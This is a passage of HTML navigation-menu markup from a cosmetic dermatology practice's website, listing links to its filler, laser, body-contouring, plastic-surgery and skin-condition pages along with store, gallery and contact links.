		<li id="menu-item-27817" class="et_pb_menu_page_id-27817 menu-item menu-item-type-custom menu-item-object-custom menu-item-27817"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li id="menu-item-27818" class="et_pb_menu_page_id-27818 menu-item menu-item-type-custom menu-item-object-custom menu-item-27818"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li id="menu-item-27820" class="et_pb_menu_page_id-27820 menu-item menu-item-type-custom menu-item-object-custom menu-item-27820"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li id="menu-item-27821" class="et_pb_menu_page_id-27821 menu-item menu-item-type-custom menu-item-object-custom menu-item-27821"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li id="menu-item-27822" class="et_pb_menu_page_id-27822 menu-item menu-item-type-custom menu-item-object-custom menu-item-27822"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-contour/">Restylane Contour</a></li>
		<li id="menu-item-27823" class="et_pb_menu_page_id-27823 menu-item menu-item-type-custom menu-item-object-custom menu-item-27823"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li id="menu-item-27824" class="et_pb_menu_page_id-27824 menu-item menu-item-type-custom menu-item-object-custom menu-item-27824"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li id="menu-item-27825" class="et_pb_menu_page_id-27825 menu-item menu-item-type-custom menu-item-object-custom menu-item-27825"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li id="menu-item-27826" class="et_pb_menu_page_id-27826 menu-item menu-item-type-custom menu-item-object-custom menu-item-27826"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
	</ul>
</li>
	<li id="menu-item-27828" class="et_pb_menu_page_id-27828 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27828"><a href="https://www.laserskinsurgery.com/treatment/lasers/">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li id="menu-item-27829" class="et_pb_menu_page_id-27829 menu-item menu-item-type-custom menu-item-object-custom menu-item-27829"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li id="menu-item-27830" class="et_pb_menu_page_id-27830 menu-item menu-item-type-custom menu-item-object-custom menu-item-27830"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li id="menu-item-27831" class="et_pb_menu_page_id-27831 menu-item menu-item-type-custom menu-item-object-custom menu-item-27831"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li id="menu-item-27832" class="et_pb_menu_page_id-27832 menu-item menu-item-type-custom menu-item-object-custom menu-item-27832"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li id="menu-item-27833" class="et_pb_menu_page_id-27833 menu-item menu-item-type-custom menu-item-object-custom menu-item-27833"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li id="menu-item-27834" class="et_pb_menu_page_id-27834 menu-item menu-item-type-custom menu-item-object-custom menu-item-27834"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li id="menu-item-27835" class="et_pb_menu_page_id-27835 menu-item menu-item-type-custom menu-item-object-custom menu-item-27835"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li id="menu-item-32194" class="et_pb_menu_page_id-32158 menu-item menu-item-type-post_type menu-item-object-page menu-item-32194"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li id="menu-item-27836" class="et_pb_menu_page_id-27836 menu-item menu-item-type-custom menu-item-object-custom menu-item-27836"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li id="menu-item-27837" class="et_pb_menu_page_id-27837 menu-item menu-item-type-custom menu-item-object-custom menu-item-27837"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li id="menu-item-27838" class="et_pb_menu_page_id-27838 menu-item menu-item-type-custom menu-item-object-custom menu-item-27838"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li id="menu-item-27839" class="et_pb_menu_page_id-27839 menu-item menu-item-type-custom menu-item-object-custom menu-item-27839"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li id="menu-item-27840" class="et_pb_menu_page_id-27840 menu-item menu-item-type-custom menu-item-object-custom menu-item-27840"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li id="menu-item-27842" class="et_pb_menu_page_id-27842 menu-item menu-item-type-custom menu-item-object-custom menu-item-27842"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li id="menu-item-33894" class="et_pb_menu_page_id-33832 menu-item menu-item-type-post_type menu-item-object-page menu-item-33894"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li id="menu-item-27843" class="et_pb_menu_page_id-27843 menu-item menu-item-type-custom menu-item-object-custom menu-item-27843"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li id="menu-item-27845" class="et_pb_menu_page_id-27845 menu-item menu-item-type-custom menu-item-object-custom menu-item-27845"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li id="menu-item-27846" class="et_pb_menu_page_id-27846 menu-item menu-item-type-custom menu-item-object-custom menu-item-27846"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li id="menu-item-27847" class="et_pb_menu_page_id-27847 menu-item menu-item-type-custom menu-item-object-custom menu-item-27847"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li id="menu-item-27848" class="et_pb_menu_page_id-27848 menu-item menu-item-type-custom menu-item-object-custom menu-item-27848"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li id="menu-item-27849" class="et_pb_menu_page_id-27849 menu-item menu-item-type-custom menu-item-object-custom menu-item-27849"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li id="menu-item-34410" class="et_pb_menu_page_id-34391 menu-item menu-item-type-post_type menu-item-object-page menu-item-34410"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li id="menu-item-34520" class="et_pb_menu_page_id-34506 menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li id="menu-item-36146" class="et_pb_menu_page_id-36026 menu-item menu-item-type-post_type menu-item-object-page menu-item-36146"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li id="menu-item-27850" class="et_pb_menu_page_id-27850 menu-item menu-item-type-custom menu-item-object-custom menu-item-27850"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li id="menu-item-27851" class="et_pb_menu_page_id-27851 menu-item menu-item-type-custom menu-item-object-custom menu-item-27851"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li id="menu-item-27852" class="et_pb_menu_page_id-27852 menu-item menu-item-type-custom menu-item-object-custom menu-item-27852"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li id="menu-item-27853" class="et_pb_menu_page_id-27853 menu-item menu-item-type-custom menu-item-object-custom menu-item-27853"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li id="menu-item-27854" class="et_pb_menu_page_id-27854 menu-item menu-item-type-custom menu-item-object-custom menu-item-27854"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li id="menu-item-27856" class="et_pb_menu_page_id-27856 menu-item menu-item-type-custom menu-item-object-custom menu-item-27856"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li id="menu-item-27857" class="et_pb_menu_page_id-27857 menu-item menu-item-type-custom menu-item-object-custom menu-item-27857"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li id="menu-item-27858" class="et_pb_menu_page_id-27858 menu-item menu-item-type-custom menu-item-object-custom menu-item-27858"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li id="menu-item-27859" class="et_pb_menu_page_id-27859 menu-item menu-item-type-custom menu-item-object-custom menu-item-27859"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li id="menu-item-27860" class="et_pb_menu_page_id-27860 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27860"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-34288" class="et_pb_menu_page_id-34260 menu-item menu-item-type-post_type menu-item-object-page menu-item-34288"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li id="menu-item-27862" class="et_pb_menu_page_id-27862 menu-item menu-item-type-custom menu-item-object-custom menu-item-27862"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li id="menu-item-27863" class="et_pb_menu_page_id-27863 menu-item menu-item-type-custom menu-item-object-custom menu-item-27863"><a href="https://www.laserskinsurgery.com/treatment/cooltone/">CoolTone</a></li>
		<li id="menu-item-27864" class="et_pb_menu_page_id-27864 menu-item menu-item-type-custom menu-item-object-custom menu-item-27864"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li id="menu-item-27865" class="et_pb_menu_page_id-27865 menu-item menu-item-type-custom menu-item-object-custom menu-item-27865"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27867" class="et_pb_menu_page_id-27867 menu-item menu-item-type-custom menu-item-object-custom menu-item-27867"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li id="menu-item-27868" class="et_pb_menu_page_id-27868 menu-item menu-item-type-custom menu-item-object-custom menu-item-27868"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/sofwave/">Sofwave</a></li>
		<li id="menu-item-27869" class="et_pb_menu_page_id-27869 menu-item menu-item-type-custom menu-item-object-custom menu-item-27869"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li id="menu-item-27870" class="et_pb_menu_page_id-27870 menu-item menu-item-type-custom menu-item-object-custom menu-item-27870"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li id="menu-item-27872" class="et_pb_menu_page_id-27872 menu-item menu-item-type-custom menu-item-object-custom menu-item-27872"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li id="menu-item-27874" class="et_pb_menu_page_id-27874 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27874"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li id="menu-item-27875" class="et_pb_menu_page_id-27875 menu-item menu-item-type-custom menu-item-object-custom menu-item-27875"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li id="menu-item-27876" class="et_pb_menu_page_id-27876 menu-item menu-item-type-custom menu-item-object-custom menu-item-27876"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li id="menu-item-27877" class="et_pb_menu_page_id-27877 menu-item menu-item-type-custom menu-item-object-custom menu-item-27877"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li id="menu-item-27878" class="et_pb_menu_page_id-27878 menu-item menu-item-type-custom menu-item-object-custom menu-item-27878"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction/">Breast Reconstruction</a></li>
		<li id="menu-item-27879" class="et_pb_menu_page_id-27879 menu-item menu-item-type-custom menu-item-object-custom menu-item-27879"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li id="menu-item-27880" class="et_pb_menu_page_id-27880 menu-item menu-item-type-custom menu-item-object-custom menu-item-27880"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li id="menu-item-27881" class="et_pb_menu_page_id-27881 menu-item menu-item-type-custom menu-item-object-custom menu-item-27881"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li id="menu-item-27882" class="et_pb_menu_page_id-27882 menu-item menu-item-type-custom menu-item-object-custom menu-item-27882"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27883" class="et_pb_menu_page_id-27883 menu-item menu-item-type-custom menu-item-object-custom menu-item-27883"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li id="menu-item-27884" class="et_pb_menu_page_id-27884 menu-item menu-item-type-custom menu-item-object-custom menu-item-27884"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li id="menu-item-27885" class="et_pb_menu_page_id-27885 menu-item menu-item-type-custom menu-item-object-custom menu-item-27885"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li id="menu-item-27886" class="et_pb_menu_page_id-27886 menu-item menu-item-type-custom menu-item-object-custom menu-item-27886"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift/">Neck Lift</a></li>
		<li id="menu-item-27887" class="et_pb_menu_page_id-27887 menu-item menu-item-type-custom menu-item-object-custom menu-item-27887"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li id="menu-item-27888" class="et_pb_menu_page_id-27888 menu-item menu-item-type-custom menu-item-object-custom menu-item-27888"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li id="menu-item-27889" class="et_pb_menu_page_id-27889 menu-item menu-item-type-custom menu-item-object-custom menu-item-27889"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li id="menu-item-32329" class="et_pb_menu_page_id-32316 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32329"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li id="menu-item-27891" class="et_pb_menu_page_id-27891 menu-item menu-item-type-custom menu-item-object-custom menu-item-27891"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li id="menu-item-33005" class="et_pb_menu_page_id-33005 menu-item menu-item-type-custom menu-item-object-custom menu-item-33005"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li id="menu-item-29786" class="et_pb_menu_page_id-15394 menu-item menu-item-type-post_type menu-item-object-page menu-item-29786"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li id="menu-item-27892" class="et_pb_menu_page_id-27892 menu-item menu-item-type-custom menu-item-object-custom menu-item-27892"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li id="menu-item-27893" class="et_pb_menu_page_id-27893 menu-item menu-item-type-custom menu-item-object-custom menu-item-27893"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li id="menu-item-27894" class="et_pb_menu_page_id-27894 menu-item menu-item-type-custom menu-item-object-custom menu-item-27894"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li id="menu-item-27895" class="et_pb_menu_page_id-27895 menu-item menu-item-type-custom menu-item-object-custom menu-item-27895"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Closure</a></li>
		<li id="menu-item-27896" class="et_pb_menu_page_id-27896 menu-item menu-item-type-custom menu-item-object-custom menu-item-27896"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li id="menu-item-27897" class="et_pb_menu_page_id-27897 menu-item menu-item-type-custom menu-item-object-custom menu-item-27897"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li id="menu-item-27898" class="et_pb_menu_page_id-27898 menu-item menu-item-type-custom menu-item-object-custom menu-item-27898"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Birthmark Treatment</a></li>
		<li id="menu-item-27899" class="et_pb_menu_page_id-27899 menu-item menu-item-type-custom menu-item-object-custom menu-item-27899"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5964" class="mega-menu et_pb_menu_page_id-5194 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5964"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li id="menu-item-32328" class="et_pb_menu_page_id-32322 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32328"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li id="menu-item-28181" class="et_pb_menu_page_id-7854 menu-item menu-item-type-post_type menu-item-object-page menu-item-28181"><a href="https://www.laserskinsurgery.com/conditions/aging-face/">Aging Face</a></li>
		<li id="menu-item-16409" class="et_pb_menu_page_id-7749 menu-item menu-item-type-post_type menu-item-object-page menu-item-16409"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li id="menu-item-28206" class="et_pb_menu_page_id-28206 menu-item menu-item-type-custom menu-item-object-custom menu-item-28206"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li id="menu-item-28187" class="et_pb_menu_page_id-7754 menu-item menu-item-type-post_type menu-item-object-page menu-item-28187"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li id="menu-item-28189" class="et_pb_menu_page_id-7862 menu-item menu-item-type-post_type menu-item-object-page menu-item-28189"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li id="menu-item-16405" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-16412" class="et_pb_menu_page_id-7738 menu-item menu-item-type-post_type menu-item-object-page menu-item-16412"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li id="menu-item-16408" class="et_pb_menu_page_id-7733 menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li id="menu-item-28177" class="et_pb_menu_page_id-28177 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28177"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-28183" class="et_pb_menu_page_id-7745 menu-item menu-item-type-post_type menu-item-object-page menu-item-28183"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li id="menu-item-28205" class="et_pb_menu_page_id-7753 menu-item menu-item-type-post_type menu-item-object-page menu-item-28205"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li id="menu-item-28186" class="et_pb_menu_page_id-7736 menu-item menu-item-type-post_type menu-item-object-page menu-item-28186"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li id="menu-item-16407" class="et_pb_menu_page_id-7743 menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li id="menu-item-28198" class="et_pb_menu_page_id-7734 menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li id="menu-item-28199" class="et_pb_menu_page_id-7737 menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li id="menu-item-16410" class="et_pb_menu_page_id-7747 menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li id="menu-item-28201" class="et_pb_menu_page_id-7742 menu-item menu-item-type-post_type menu-item-object-page menu-item-28201"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li id="menu-item-24669" class="et_pb_menu_page_id-24669 menu-item menu-item-type-custom menu-item-object-custom menu-item-24669"><a href="https://www.laserskinsurgery.com/conditions/unwanted-tattoos/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li id="menu-item-28178" class="et_pb_menu_page_id-28178 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28178"><a href="https://www.laserskinsurgery.com/conditions/">Skin Conditions</a>
	<ul class="sub-menu">
		<li id="menu-item-19753" class="et_pb_menu_page_id-19735 menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li id="menu-item-28204" class="et_pb_menu_page_id-7829 menu-item menu-item-type-post_type menu-item-object-page menu-item-28204"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li id="menu-item-28184" class="et_pb_menu_page_id-7751 menu-item menu-item-type-post_type menu-item-object-page menu-item-28184"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li id="menu-item-30785" class="et_pb_menu_page_id-30763 menu-item menu-item-type-post_type menu-item-object-page menu-item-30785"><a href="https://www.laserskinsurgery.com/conditions/dark-spots-on-tongue/">Dark Spots on Tongue</a></li>
		<li id="menu-item-28188" class="et_pb_menu_page_id-7746 menu-item menu-item-type-post_type menu-item-object-page menu-item-28188"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li id="menu-item-32225" class="et_pb_menu_page_id-32212 menu-item menu-item-type-post_type menu-item-object-page menu-item-32225"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li id="menu-item-29974" class="et_pb_menu_page_id-29734 menu-item menu-item-type-post_type menu-item-object-page menu-item-29974"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li id="menu-item-28560" class="et_pb_menu_page_id-28548 menu-item menu-item-type-post_type menu-item-object-page menu-item-28560"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li id="menu-item-28190" class="et_pb_menu_page_id-7750 menu-item menu-item-type-post_type menu-item-object-page menu-item-28190"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li id="menu-item-16411" class="et_pb_menu_page_id-7741 menu-item menu-item-type-post_type menu-item-object-page menu-item-16411"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li id="menu-item-28192" class="et_pb_menu_page_id-7860 menu-item menu-item-type-post_type menu-item-object-page menu-item-28192"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li id="menu-item-28193" class="et_pb_menu_page_id-7859 menu-item menu-item-type-post_type menu-item-object-page menu-item-28193"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li id="menu-item-25135" class="et_pb_menu_page_id-23329 menu-item menu-item-type-post_type menu-item-object-page menu-item-25135"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li id="menu-item-28195" class="et_pb_menu_page_id-7857 menu-item menu-item-type-post_type menu-item-object-page menu-item-28195"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li id="menu-item-28203" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-28203"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-28197" class="et_pb_menu_page_id-7739 menu-item menu-item-type-post_type menu-item-object-page menu-item-28197"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li id="menu-item-28191" class="et_pb_menu_page_id-7817 menu-item menu-item-type-post_type menu-item-object-page menu-item-28191"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li id="menu-item-28200" class="et_pb_menu_page_id-7856 menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li id="menu-item-28202" class="et_pb_menu_page_id-7853 menu-item menu-item-type-post_type menu-item-object-page menu-item-28202"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li id="menu-item-28179" class="et_pb_menu_page_id-28179 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28179"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a>
	<ul class="sub-menu">
		<li id="menu-item-17582" class="et_pb_menu_page_id-7732 menu-item menu-item-type-post_type menu-item-object-page menu-item-17582"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li id="menu-item-28182" class="et_pb_menu_page_id-7752 menu-item menu-item-type-post_type menu-item-object-page menu-item-28182"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Café Au Lait</a></li>
		<li id="menu-item-17081" class="et_pb_menu_page_id-7861 menu-item menu-item-type-post_type menu-item-object-page menu-item-17081"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li id="menu-item-28194" class="et_pb_menu_page_id-7740 menu-item menu-item-type-post_type menu-item-object-page menu-item-28194"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li id="menu-item-17080" class="et_pb_menu_page_id-7858 menu-item menu-item-type-post_type menu-item-object-page menu-item-17080"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li id="menu-item-28180" class="et_pb_menu_page_id-28180 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28180"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li id="menu-item-28185" class="et_pb_menu_page_id-7735 menu-item menu-item-type-post_type menu-item-object-page menu-item-28185"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-34054" class="et_pb_menu_page_id-20587 menu-item menu-item-type-post_type menu-item-object-page menu-item-34054"><a href="https://www.laserskinsurgery.com/order-skin-care-online-regimenpro/">Skincare Store</a></li>
<li id="menu-item-27774" class="et_pb_menu_page_id-27236 menu-item menu-item-type-post_type menu-item-object-page menu-item-27774"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li id="menu-item-16393" class="et_pb_menu_page_id-15426 menu-item menu-item-type-post_type menu-item-object-page menu-item-16393"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li id="menu-item-5963" class="contact_menu_item et_pb_menu_page_id-5919 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5963"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-6690" class="et_pb_menu_page_id-6353 menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
